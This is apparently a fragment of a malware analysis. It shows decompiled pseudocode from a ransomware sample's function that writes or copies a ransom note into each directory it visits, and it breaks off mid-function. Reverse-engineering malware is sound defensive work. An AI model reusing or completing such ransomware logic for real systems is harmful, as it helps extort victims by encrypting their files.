 void __stdcall drop_ransom_note_in_path(int current_directory_path, int *ransom_note_global_path)
{
  int ransom_note_curr_dir_path; // [esp+4h] [ebp-4h]

  if ( ENCRYPTED_RANSOMNOTE_CONTENT )
  {
    ransom_note_curr_dir_path = mem_duplicate(current_directory_path, 22);
    if ( ransom_note_curr_dir_path )
    {
      if ( (mw_GetFileAttributesW(ransom_note_curr_dir_path) & 0x10) == 0 )
        mw_PathRemoveFileSpecW(ransom_note_curr_dir_path);
      add_a_backslash(ransom_note_curr_dir_path);
      mw_wcscat(ransom_note_curr_dir_path, RANSOM_NOTE_NAME);
      if ( !ransom_note_global_path )
      {
        drop_ransom_note(ransom_note_curr_dir_path);
        w_RtlFreeHeap(ransom_note_curr_dir_path);
        return;
      }
      if ( !*ransom_note_global_path )
        goto LABEL_8;
      if ( mw_GetFileAttributesW(*ransom_note_global_path) == 0xFFFFFFFF )
      {
        w_RtlFreeHeap(*ransom_note_global_path);
LABEL_8:
        drop_ransom_note(ransom_note_curr_dir_path);
        *ransom_note_global_path = ransom_note_curr_dir_path;
        return;
      }
      mw_CopyFileW(*ransom_note_global_path, ransom_note_curr_dir_path, 0);
      w_RtlFreeHeap(ransom_note_curr_dir_path);
    }